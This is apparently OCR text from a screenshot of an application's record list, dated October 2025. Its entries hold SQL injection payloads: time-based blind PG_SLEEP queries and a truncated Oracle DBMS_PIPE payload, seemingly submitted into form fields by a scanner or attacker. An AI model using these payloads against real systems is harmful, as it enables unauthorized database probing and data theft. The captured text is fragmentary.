
&#xD;&#xA;OSAmRgsQ') OR 695=(SELECT 695 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 11:06 PM
&#xD;&#xA;aOQo3Aiq')) OR 782=(SELECT 782 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 11:06 PM
&#xD;&#xA;'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CH
fnfOzvSR
Created on:
10/11/2025 11:06 PM
&#xD;&#xA;